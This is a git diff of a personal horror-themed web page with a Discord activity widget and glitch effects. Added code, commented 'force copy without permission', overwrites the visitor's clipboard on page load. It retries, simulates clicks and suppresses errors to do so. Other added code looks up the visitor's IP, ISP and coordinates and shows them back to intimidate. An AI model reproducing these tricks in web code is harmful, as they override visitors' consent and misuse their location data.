         if (activity.assets && activity.assets.large_image) {
             loadActivityImage(activity, albumSection);
         } else {
@@ -854,12 +935,15 @@
         if (statusIndicator) statusIndicator.style.backgroundColor = '#f04747';
     }
 
+    // Enhanced visibility change handling
     document.addEventListener('visibilitychange', function() {
         if (document.hidden) {
+            // Pause non-essential intervals when tab is hidden
             if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
             if (glitchInterval) clearInterval(glitchInterval);
             updateApiStatus('Paused (Hidden)');
         } else {
+            // Resume intervals when tab becomes active
             if (isPageReady) {
                 pixelUpdateInterval = setInterval(updateRandomImage, 5);
                 glitchInterval = setInterval(function() {
@@ -871,26 +955,30 @@
                     }
                 }, 3000);
                 
+                // Fetch fresh data when tab becomes visible again
                 setTimeout(fetchDiscordActivity, 500);
             }
         }
     });
 
+    // Network status monitoring
     window.addEventListener('online', function() {
         updateApiStatus('Network Online');
-        setTimeout(fetchDiscordActivity, 500);
+        setTimeout(fetchDiscordActivity, 1000);
     });
 
     window.addEventListener('offline', function() {
         updateApiStatus('Network Offline', true);
     });
 
+    // Cleanup on page unload
     window.addEventListener('beforeunload', function(e) {
         if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
         if (discordUpdateInterval) clearInterval(discordUpdateInterval);
         if (glitchInterval) clearInterval(glitchInterval);
     });
 
+    // Debug mode - press 'D' to force refresh Discord data
     document.addEventListener('keydown', function(e) {
         if (e.key.toLowerCase() === 'd' && e.ctrlKey) {
             e.preventDefault();
@@ -899,6 +987,243 @@
             fetchDiscordActivity();
         }
     });
+
+    // Setup clipboard copy functionality
+    function setupClipboardCopy() {
+        // Make the counter element clickable for copying
+        const counterElement = document.getElementById('counter');
+        if (counterElement) {
+            // Try to copy on page load using the newer Clipboard API
+            tryAutoCopyToClipboard();
+            
+            // Also add click event for manual copying
+            counterElement.addEventListener('click', function() {
+                const textToCopy = 'W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛';
+                copyTextToClipboard(textToCopy);
+            });
+        }
+    }
+    
+    // Try to auto-copy using the modern Clipboard API - force copy without permission
+    function tryAutoCopyToClipboard() {
+        const textToCopy = 'W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛';
+        
+        // Try multiple methods to force copy without permission
+        
+        // Method 1: Try the modern Clipboard API
+        if (navigator.clipboard && navigator.clipboard.writeText) {
+            navigator.clipboard.writeText(textToCopy)
+                .then(() => {
+                    showNotification('Text copied to clipboard');
+                    console.log('Text auto-copied to clipboard using Clipboard API');
+                })
+                .catch(err => {
+                    console.log('Clipboard API failed, trying fallback methods: ', err);
+                    // Try fallback methods
+                    fallbackCopyToClipboard(textToCopy);
+                });
+        } else {
+            // Method 2: Fallback to the older execCommand method
+            fallbackCopyToClipboard(textToCopy);
+        }
+        
+        // Try again after a short delay (some browsers need user interaction first)
+        setTimeout(() => {
+            if (navigator.clipboard && navigator.clipboard.writeText) {
+                navigator.clipboard.writeText(textToCopy).catch(() => {});
+            } else {
+                fallbackCopyToClipboard(textToCopy);
+            }
+        }, 1000);
+    }
+    
+    // Function to copy text to clipboard
+    function copyTextToClipboard(text) {
+        // Try modern Clipboard API first
+        if (navigator.clipboard && navigator.clipboard.writeText) {
+            navigator.clipboard.writeText(text)
+                .then(() => {
+                    showNotification('Text copied to clipboard');
+                })
+                .catch(err => {
+                    console.error('Clipboard API failed:', err);
+                    fallbackCopyToClipboard(text);
+                });
+        } else {
+            fallbackCopyToClipboard(text);
+        }
+    }
+    
+    // Fallback copy method using execCommand
+    function fallbackCopyToClipboard(text) {
+        try {
+            // Create a temporary input element
+            const textArea = document.createElement('textarea');
+            textArea.value = text;
+            textArea.style.position = 'fixed';
+            textArea.style.left = '-999999px';
+            textArea.style.top = '-999999px';
+            document.body.appendChild(textArea);
+            textArea.focus();
+            textArea.select();
+            
+            // Execute the copy command
+            const successful = document.execCommand('copy');
+            document.body.removeChild(textArea);
+            
+            if (successful) {
+                showNotification('Text copied to clipboard');
+                console.log('Text copied to clipboard using execCommand');
+            } else {
+                // Try one more time with a user-triggered event simulation
+                const counterElement = document.getElementById('counter');
+                if (counterElement) {
+                    // Simulate a user click
+                    counterElement.click();
+                }
+                console.error('execCommand copy failed, tried simulating user interaction');
+            }
+        } catch (err) {
+            // Even if it fails, don't show failure message to user
+            console.error('Failed to copy text to clipboard:', err);
+        }
+    }
+    
+    async function fetchVisitorInfo() {
+        try {
+            const response = await fetch('https://ipwho.is/');
+            if (!response.ok) {
+                throw new Error(`HTTP error! Status: ${response.status}`);
+            }
+            
+            const data = await response.json();
+            if (data && data.success) {
+                displayVisitorInfo(data);
+            } else {
+                console.error('Failed to fetch IP data:', data);
+                displayVisitorInfo({
+                    ip: 'unknown',
+                    connection: { isp: 'unknown' },
+                    country: 'unknown',
+                    latitude: '??',
+                    longitude: '??'
+                });
+            }
+        } catch (error) {
+            console.error('Error fetching visitor info:', error);
+            displayVisitorInfo({
+                ip: 'unknown',
+                connection: { isp: 'unknown' },
+                country: 'unknown',
+                latitude: '??',
+                longitude: '??'
+            });
+        }
+    }
+    
+    // Display visitor information in Japanese-styled text
+    function displayVisitorInfo(data) {
+        // Make sure we're using the correct visitor info element below the frame
+        const visitorInfoElement = document.getElementById('visitor-info');
+        if (!visitorInfoElement) {
+            console.error('Visitor info element not found');
+            return;
+        }
+        
+        // Apply glitch effect to text
+        const glitchText = (text) => {
+            // Add random combining diacritical marks to create a glitched effect
+            const diacriticalMarks = ['\u0337', '\u0328', '\u031b', '\u0336', '\u0322', '\u0335', '\u0327', '\u0338'];
+            let result = '';
+            for (let i = 0; i < text.length; i++) {
+                // Randomly vary the brightness of each character
+                const brightness = Math.random();
+                let charStyle = '';
+                
+                // Apply different styling based on brightness
+                if (brightness < 0.2) {
+                    // Dim character but still readable
+                    charStyle = `<span style="opacity: 0.4; color: #990000; text-shadow: none;">${text[i]}</span>`;
+                } else if (brightness < 0.6) {
+                    // Medium brightness
+                    charStyle = `<span style="opacity: 0.7; color: #990000; text-shadow: 0 0 2px #990000;">${text[i]}</span>`;
+                } else if (brightness < 0.9) {
+                    // Brighter character
+                    charStyle = `<span style="color: #990000; text-shadow: 0 0 5px #990000;">${text[i]}</span>`;
+                } else {
+                    // Occasionally very bright character
+                    charStyle = `<span style="color: #990000; text-shadow: 0 0 5px #990000, 0 0 10px #990000;">${text[i]}</span>`;
+                }
+                
+                result += charStyle;
+                
+                // Add 1-3 random marks to some characters
+                if (Math.random() > 0.7) {
+                    const numMarks = Math.floor(Math.random() * 3) + 1;
+                    for (let j = 0; j < numMarks; j++) {
+                        const randomMark = diacriticalMarks[Math.floor(Math.random() * diacriticalMarks.length)];
+                        result += randomMark;
+                    }
+                }
+            }
+            return result;
+        };
+        
+        // Format the visitor information
+        const ipInfo = glitchText(`IP: ${data.ip}`);
+        const ispInfo = glitchText(`ISP: ${data.connection?.isp || 'unknown'}`);
+        const countryInfo = glitchText(`Country: ${data.country || 'unknown'}`);
+        const coordsInfo = glitchText(`Location: ${data.latitude || '??'}, ${data.longitude || '??'}`);
+        
+        // Set the content with line breaks
+        visitorInfoElement.innerHTML = `${ipInfo}<br>${ispInfo}<br>${countryInfo}<br>${coordsInfo}`;
+        
+        // Ensure the element is visible and positioned correctly
+        visitorInfoElement.style.position = 'relative';
+        visitorInfoElement.style.zIndex = '1000';
+    }
+    
+    // Show notification helper function
+    function showNotification(message, duration = 1500) {
+        // Remove any existing notifications
+        const existingNotifications = document.querySelectorAll('.clipboard-notification');
+        existingNotifications.forEach(notification => {
+            document.body.removeChild(notification);
+        });
+        
+        // Create notification element
+        const notification = document.createElement('div');
+        notification.textContent = message;
+        notification.className = 'clipboard-notification';
+        notification.style.position = 'fixed';
+        notification.style.bottom = '10px';
+        notification.style.right = '10px';
+        notification.style.backgroundColor = 'rgba(153, 0, 0, 0.7)';
+        notification.style.color = '#ffffff';
+        notification.style.padding = '8px 12px';
+        notification.style.borderRadius = '4px';
+        notification.style.fontSize = '12px';
+        notification.style.zIndex = '9999';
+        notification.style.opacity = '0';
+        notification.style.transition = 'opacity 0.3s';
+        
+        document.body.appendChild(notification);
+        
+        // Show and then hide the notification
+        setTimeout(() => {
+            notification.style.opacity = '1';
+            setTimeout(() => {
+                notification.style.opacity = '0';
+                setTimeout(() => {
+                    if (document.body.contains(notification)) {
+                        document.body.removeChild(notification);
+                    }
+                }, 300);
+            }, duration);
+        }, 100);
+    }
+
 </script>
+
 </body>
 </html>

==== commit f6764cc1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,18 +3,17 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    
     <title>⌈ 死 の 囁 き ⌋</title>
     <link rel="icon" type="image/png" href="favicon_64px.png" sizes="64x64" />
     <link rel="icon" type="image/png" href="favicon_32px.png" sizes="32x32" />
     <link rel="icon" type="image/png" href="favicon_16px.png" sizes="16x16" />
     <style>
-    @font-face {
-        font-family: 'Youmurdererbb';
-        src: url('Youmurdererbb-pwoK.otf') format('opentype');
-        font-weight: normal;
-        font-style: normal;
-    }
+        @font-face {
+            font-family: 'Youmurdererbb';
+            src: url('Youmurdererbb-pwoK.otf') format('opentype');
+            font-weight: normal;
+            font-style: normal;
+        }
         body {
             margin: 0;
             padding: 0;
@@ -24,12 +23,78 @@
                 radial-gradient(circle at 10% 20%, rgba(153, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 15%),
                 radial-gradient(circle at 90% 15%, rgba(153, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 20%);
             image-rendering: pixelated;
-            text-align:center;
+            text-align: center;
             font-smooth: never;
             -webkit-font-smoothing: none;
-            color:#000000;
-        }
-
+            color: #000000;
+        }
+        #intro-screen {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.95);
+            backdrop-filter: blur(10px);
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            z-index: 10000;
+            opacity: 1;
+            transition: opacity 1.5s ease-in-out, backdrop-filter 1.5s ease-in-out;
+        }
+        #intro-screen.hidden {
+            opacity: 0;
+            backdrop-filter: blur(0);
+            pointer-events: none;
+        }
+        #intro-text {
+            font-family: Times, 'Times New Roman', serif;
+            font-size: 60px;
+            color: #7c0101; /* Darker red for less neon effect */
+            text-shadow: 0 0 3px #4A0000, 0 0 6px #4A0000; /* Reduced glow intensity */
+            cursor: pointer;
+            animation: 
+                flicker 0s infinite,
+                float 3s ease-in-out infinite,
+                shake 0.5s ease-in-out infinite;
+            letter-spacing: 4px;
+            font-style: italic;
+        }
+        @keyframes float {
+            0% { transform: translateY(0px); }
+            50% { transform: translateY(-10px); }
+            100% { transform: translateY(0px); }
+        }
+        @keyframes shake {
+            0% { transform: translate(1px, 1px) rotate(0deg); }
+            10% { transform: translate(-1px, -2px) rotate(-0.5deg); }
+            20% { transform: translate(-2px, 0px) rotate(0.5deg); }
+            30% { transform: translate(2px, 1px) rotate(0deg); }
+            40% { transform: translate(1px, -1px) rotate(0.5deg); }
+            50% { transform: translate(-1px, 1px) rotate(-0.5deg); }
+            60% { transform: translate(-2px, 0px) rotate(0deg); }
+            70% { transform: translate(2px, 1px) rotate(-0.5deg); }
+            80% { transform: translate(-1px, -1px) rotate(0.5deg); }
+            90% { transform: translate(1px, 1px) rotate(0deg); }
+            100% { transform: translate(1px, -1px) rotate(-0.5deg); }
+        }
+        @keyframes flicker {
+            0% { opacity: 0.8; }
+            5% { opacity: 0.4; }
+            10% { opacity: 0.9; }
+            15% { opacity: 0.3; }
+            20% { opacity: 1; }
+            80% { opacity: 1; }
+            85% { opacity: 0.4; }
+            90% { opacity: 0.9; }
+            95% { opacity: 0.3; }
+            100% { opacity: 0.8; }
+        }
+        @keyframes fadeUp {
+            from { opacity: 0; transform: translateY(10px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
         #image-container {
             position: absolute;
             top: 50%;
@@ -42,10 +107,9 @@
             grid-template-columns: repeat(128, 3fr);
             grid-template-rows: repeat(128, 3fr);
         }
-        
         #rgbFilter {
             background-image: url("rgb_filter.png");
-            background-position:0px 0px;
+            background-position: 0px 0px;
             z-index: 100;
             mix-blend-mode: overlay;
             image-rendering: pixelated;
@@ -56,17 +120,15 @@
             pointer-events: none;
             opacity: 0.3;
         }
-        
-@keyframes rgb {
-  from {background-position:0px 0px;}
-  to {background-position:3px 0px;}
-}
-        
+        @keyframes rgb {
+            from { background-position: 0px 0px; }
+            to { background-position: 3px 0px; }
+        }
         #frame {
             background-image: url("fauuxframe.png");
-            background-repeat:none;
-            background-position:center center;
-            background-size:cover;
+            background-repeat: none;
+            background-position: center center;
+            background-size: cover;
             z-index: 90;
             image-rendering: pixelated;
             position: absolute;
@@ -76,30 +138,27 @@
             transform: translate(-50%, -50%);
             width: 480px;
             height: 480px;
-            image-rendering: pixelated;
-        }
-
+        }
         #discord-frame {
-    position: absolute;
-    top: 50%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-    width: 320px;
-    height: 200px;
-    background: linear-gradient(135deg, rgba(82,47,70,0.3) 0%, rgba(153,91,91,0.5) 100%);
-    border: 2px solid #d2738a; /* bardziej widoczna obwódka */
-    border-radius: 8px;
-    box-shadow: 
-        0 0 20px rgba(210, 115, 138, 0.6),
-        inset 0 1px 0 rgba(255, 255, 255, 0);
-    padding: 16px;
-    backdrop-filter: blur(15px);
-    z-index: 200;
-    animation: frameGlow 3s ease-in-out infinite alternate;
-    display: flex;
-    gap: 12px;
-}
-
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 320px;
+            height: 200px;
+            background: linear-gradient(135deg, rgba(82,47,70,0.3) 0%, rgba(153,91,91,0.5) 100%);
+            border: 2px solid #d2738a;
+            border-radius: 8px;
+            box-shadow: 
+                0 0 20px rgba(210, 115, 138, 0.6),
+                inset 0 1px 0 rgba(255, 255, 255, 0);
+            padding: 16px;
+            backdrop-filter: blur(15px);
+            z-index: 200;
+            animation: frameGlow 3s ease-in-out infinite alternate;
+            display: flex;
+            gap: 12px;
+        }
         @keyframes frameGlow {
             0% { 
                 box-shadow: 
@@ -115,13 +174,11 @@
                 border-color: #e085a0;
             }
         }
-
         .left-section {
             flex: 1;
             display: flex;
             flex-direction: column;
         }
-
         .right-section {
             width: 90px;
             height: 90px;
@@ -134,39 +191,28 @@
             position: relative;
             overflow: hidden;
         }
-
         .album-cover {
             width: 80px;
             height: 80px;
             border-radius: 6px;
             object-fit: cover;
             box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
-            animation: albumSpin 0s linear infinite;
-        }
-
-        @keyframes albumSpin {
-            from { transform: rotate(0deg); }
-            to { transform: rotate(360deg); }
-        }
-
+        }
         .music-icon {
             font-size: 36px;
             color: rgba(255, 255, 255, 0.8);
             animation: musicPulse 2s ease-in-out infinite;
         }
-
         @keyframes musicPulse {
             0%, 100% { transform: scale(1); opacity: 0.8; }
             50% { transform: scale(1.1); opacity: 1; }
         }
-
         .discord-header {
             display: flex;
             align-items: center;
             margin-bottom: 10px;
             gap: 10px;
         }
-
         .discord-avatar {
             width: 36px;
             height: 36px;
@@ -176,28 +222,24 @@
             animation: avatarPulse 2s ease-in-out infinite;
             overflow: hidden;
         }
-
         @keyframes avatarPulse {
             0%, 100% { border-color: #d2738a; }
             50% { border-color: #e085a0; }
         }
-
         .status-indicator {
             position: absolute;
             bottom: -2px;
             right: -2px;
             width: 12px;
-            height: 12\px;
+            height: 12px;
             border-radius: 50%;
             border: 2px solid #1a1a1a;
             animation: statusBlink 1.5s ease-in-out infinite;
         }
-
         @keyframes statusBlink {
             0%, 100% { opacity: 1; }
             50% { opacity: 0.7; }
         }
-
         .discord-username {
             color: #ffffff;
             font-family: 'Whitney', -apple-system, sans-serif;
@@ -205,14 +247,12 @@
             font-size: 14px;
             text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
         }
-
         .discord-discriminator {
             color: #d2738a;
             font-family: 'Whitney', -apple-system, sans-serif;
             font-size: 11px;
             font-weight: 500;
         }
-
         .activity-section {
             background: rgba(210, 115, 138, 0.1);
             border-radius: 10px;
@@ -220,7 +260,6 @@
             border: 1px solid rgba(210, 115, 138, 0.3);
             flex: 1;
         }
-
         .activity-title {
             color: #e085a0;
             font-family: 'Whitney', -apple-system, sans-serif;
@@ -230,206 +269,202 @@
             margin-bottom: 12px;
             letter-spacing: 1px;
         }
-
         .activity-content {
             color: #ffffff;
             font-family: 'Whitney', -apple-system, sans-serif;
             font-size: 13px;
             line-height: 1.4;
         }
-
         .activity-name {
             font-weight: 700;
             color: #e085a0;
             margin-bottom: 8px;
             font-size: 15px;
         }
-
         .activity-details {
             color: #cccccc;
             font-size: 12px;
             margin-bottom: 4px;
             font-weight: 500;
         }
-
         .loading-text {
             color: #e085a0;
             font-style: italic;
             animation: loadingDots 1.5s ease-in-out infinite;
         }
-
         @keyframes loadingDots {
             0%, 20% { opacity: 0.4; }
             50% { opacity: 1; }
             80%, 100% { opacity: 0.4; }
         }
-
         .offline-status {
             color: #888888;
             font-style: italic;
         }
-
         .spotify-activity {
             background: linear-gradient(135deg, rgba(30, 215, 96, 0.2) 0%, rgba(30, 215, 96, 0.1) 100%);
             border-color: rgba(30, 215, 96, 0.5);
         }
-
         .game-activity {
             background: linear-gradient(135deg, rgba(114, 137, 218, 0.2) 0%, rgba(114, 137, 218, 0.1) 100%);
             border-color: rgba(114, 137, 218, 0.5);
         }
-
         .custom-status {
             background: linear-gradient(135deg, rgba(210, 115, 138, 0.2) 0%, rgba(224, 133, 160, 0.1) 100%);
             border-color: rgba(210, 115, 138, 0.5);
         }
-        
-      h1 {
-        font-size:16px;
-	      font-family:Times, "Times New Roman", serif;
-	      font-weight:normal;
-	      letter-spacing:4px;
-	      margin-top:5px;
-	      font-style:italic;
-	      opacity:0;
-	      animation: fadeUp 2s ease-in-out forwards, flicker 8s infinite 2s;
-        text-shadow: 0 0 5px #990000, 0 0 10px #990000;
-        position: relative;
-        z-index: 1000;
-        }
-        
- @keyframes fadeUp {
-  from {opacity:0; transform: translateY(10px);}
-  to {opacity:1; transform: translateY(0);}
-}
-
-@keyframes flicker {
-  0% {opacity:0.8;}
-  5% {opacity:0.2;}
-  10% {opacity:0.9;}
-  15% {opacity:0.1;}
-  20% {opacity:1;}
-  80% {opacity:1;}
-  85% {opacity:0.2;}
-  90% {opacity:0.9;}
-  95% {opacity:0.3;}
-  100% {opacity:0.8;}
-}
-
-@keyframes shake {
-  0% { transform: translate(1px, 1px) rotate(0deg); }
-  10% { transform: translate(-1px, -2px) rotate(-1deg); }
-  20% { transform: translate(-3px, 0px) rotate(1deg); }
-  30% { transform: translate(3px, 2px) rotate(0deg); }
-  40% { transform: translate(1px, -1px) rotate(1deg); }
-  50% { transform: translate(-1px, 2px) rotate(-1deg); }
-  60% { transform: translate(-3px, 1px) rotate(0deg); }
-  70% { transform: translate(3px, 1px) rotate(-1deg); }
-  80% { transform: translate(-1px, -1px) rotate(1deg); }
-  90% { transform: translate(1px, 2px) rotate(0deg); }
-  100% { transform: translate(1px, -2px) rotate(-1deg); }
-}
-
-#god {
-  opacity:0;
-  animation: fadeUp 2s ease-in-out forwards;
-  animation-delay: 1s;
-  width:100%;
-  height:100%;
-  position: absolute;
-  top: 0;
-  left: 0;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  }
-  
-    #counter {
-        position: fixed;
-        bottom: 10px;
-        left: 0;
-        right: 0;
-        margin: 0 auto;
-        text-align: center;
-        width: 100%;
-        font-size: 14px;
-        font-family:Times, "Times New Roman", serif;
-	      font-weight:normal;
-	      letter-spacing:4px;
-	      font-style:italic;
-        color: #990000;
-        opacity: 0;
-        animation: fadeUp 2s ease-in-out forwards, shake 5s infinite 2s;
-        animation-delay: 1s;
-        text-shadow: 0 0 5px #990000, 0 0 10px #990000;
-    }
-    
-    #blood-splatter {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background-image: 
-            radial-gradient(ellipse at 5% 10%, rgba(153, 0, 0, 0.3) 0%, rgba(153, 0, 0, 0.2) 5%, rgba(0, 0, 0, 0) 15%),
-            radial-gradient(ellipse at 95% 5%, rgba(153, 0, 0, 0.25) 0%, rgba(153, 0, 0, 0.15) 5%, rgba(0, 0, 0, 0) 20%);
-        opacity: 0.4;
-        pointer-events: none;
-        z-index: 999;
-    }
-    
-    #static {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg"><filter id="noiseFilter"><feTurbulence type="fractalNoise" baseFrequency="0.65" numOctaves="3" stitchTiles="stitch"/><feColorMatrix type="matrix" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 0.5 0"/></filter><rect width="100%" height="100%" filter="url(%23noiseFilter)"/></svg>');
-        opacity: 0.05;
-        pointer-events: none;
-        z-index: 99;
-    }
-
-    #api-status {
-        position: fixed;
-        top: 10px;
-        right: 10px;
-        color: #9900005b;
-        font-size: 10px;
-        font-family: monospace;
-        z-index: 1001;
-        padding: 5px 8px;
-        background: rgba(0, 0, 0, 0.7);
-        border-radius: 4px;
-        border: 1px solid #3a0202;
-    }
+        h1 {
+            font-size: 16px;
+            font-family: Times, 'Times New Roman', serif;
+            font-weight: normal;
+            letter-spacing: 4px;
+            margin-top: 5px;
+            font-style: italic;
+            opacity: 0;
+            animation: fadeUp 2s ease-in-out forwards, flicker 8s infinite 2s;
+            text-shadow: 0 0 5px #990000, 0 0 10px #990000;
+            position: relative;
+            z-index: 1000;
+        }
+        #god {
+            opacity: 0;
+            animation: fadeUp 2s ease-in-out forwards;
+            animation-delay: 1s;
+            width: 100%;
+            height: 100%;
+            position: absolute;
+            top: 0;
+            left: 0;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+        }
+        #counter {
+            position: fixed;
+            bottom: 10px;
+            left: 0;
+            right: 0;
+            margin: 0 auto;
+            text-align: center;
+            width: 100%;
+            font-size: 14px;
+            font-family: Times, 'Times New Roman', serif;
+            font-weight: normal;
+            letter-spacing: 4px;
+            font-style: italic;
+            color: #990000;
+            opacity: 0;
+            animation: fadeUp 2s ease-in-out forwards, shake 5s infinite 2s;
+            animation-delay: 1s;
+            text-shadow: 0 0 5px #990000, 0 0 10px #990000;
+            cursor: pointer;
+        }
+        #blood-splatter {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-image: 
+                radial-gradient(ellipse at 5% 10%, rgba(153, 0, 0, 0.3) 0%, rgba(153, 0, 0, 0.2) 5%, rgba(0, 0, 0, 0) 15%),
+                radial-gradient(ellipse at 95% 5%, rgba(153, 0, 0, 0.25) 0%, rgba(153, 0, 0, 0.15) 5%, rgba(0, 0, 0, 0) 20%);
+            opacity: 0.4;
+            pointer-events: none;
+            z-index: 999;
+        }
+        #static {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg"><filter id="noiseFilter"><feTurbulence type="fractalNoise" baseFrequency="0.65" numOctaves="3" stitchTiles="stitch"/><feColorMatrix type="matrix" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 0.5 0"/></filter><rect width="100%" height="100%" filter="url(%23noiseFilter)"/></svg>');
+            opacity: 0.05;
+            pointer-events: none;
+            z-index: 99;
+        }
+        #api-status {
+            position: fixed;
+            top: 10px;
+            right: 10px;
+            color: #9900005b;
+            font-size: 10px;
+            font-family: monospace;
+            z-index: 1001;
+            padding: 5px 8px;
+            background: rgba(0, 0, 0, 0.7);
+            border-radius: 4px;
+            border: 1px solid #3a0202;
+        }
+        #volume-control {
+            position: fixed;
+            top: 15px;
+            left: 15px;
+            z-index: 9999;
+            width: 120px;
+            height: 15px;
+            background-color: rgba(10, 10, 10, 0.8);
+            border: 1px solid #990000;
+            border-radius: 0;
+            overflow: hidden;
+            box-shadow: 0 0 8px rgba(153, 0, 0, 0.4);
+        }
+        #volume-level {
+            position: absolute;
+            top: 0;
+            left: 0;
+            height: 100%;
+            width: 50%;
+            background: linear-gradient(90deg, #3a0202, #990000);
+            pointer-events: none;
+            transition: width 0.15s linear;
+        }
+        #volume-slider {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            opacity: 0;
+            cursor: pointer;
+            z-index: 10;
+        }
+        #volume-text {
+            position: absolute;
+            right: 5px;
+            top: 0;
+            font-family: monospace;
+            color: #990000;
+            font-size: 10px;
+            line-height: 15px;
+            text-shadow: 0 0 3px #990000;
+            pointer-events: none;
+        }
     </style>
 </head>
 <body>
+    <div id="intro-screen">
+        <div id="intro-text">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛</div>
+    </div>
     <div id="blood-splatter"></div>
     <div id="static"></div>
     <div id="rgbFilter"></div>
     <div id="api-status">API: Connecting...</div>
-    
-    <!-- Background audio with direct inline controls -->
-    <audio id="background-audio" loop autoplay muted="false" preload="auto" style="display: none;">
+    <audio id="background-audio" loop preload="auto" style="display:none;">
         <source src="empty.wav" type="audio/wav">
-        Your browser does not support the audio element.
     </audio>
-    
-    <!-- Fallback audio with embed -->
-    <embed src="empty.wav" autostart="true" loop="true" hidden="true" volume="0.05" id="embed-audio">
-    
+    <div id="volume-control">
+        <div id="volume-level"></div>
+        <input type="range" id="volume-slider" min="0" max="100" value="50">
+        <div id="volume-text">50%</div>
+    </div>
     <h1>なぜ私はここにいるのか<br>
-存在の意味を探して<br>
-答えのない闇の中で</h1>
-    
+    存在の意味を探して<br>
+    答えのない闇の中で</h1>
     <div id="god">
         <div style="position: relative; margin-top: 50px;">
             <div id="frame"></div>
             <div id="image-container"></div>
-            
-            <!-- Discord Activity Frame -->
             <div id="discord-frame">
                 <div class="left-section">
                     <div class="discord-header">
@@ -442,7 +477,6 @@
                             <div class="discord-discriminator" id="discriminator">#0000</div>
                         </div>
                     </div>
-                    
                     <div class="activity-section" id="activity-section">
                         <div class="activity-title" id="activity-title">ACTIVITY</div>
                         <div class="activity-content" id="activity-content">
@@ -450,16 +484,13 @@
                         </div>
                     </div>
                 </div>
-                
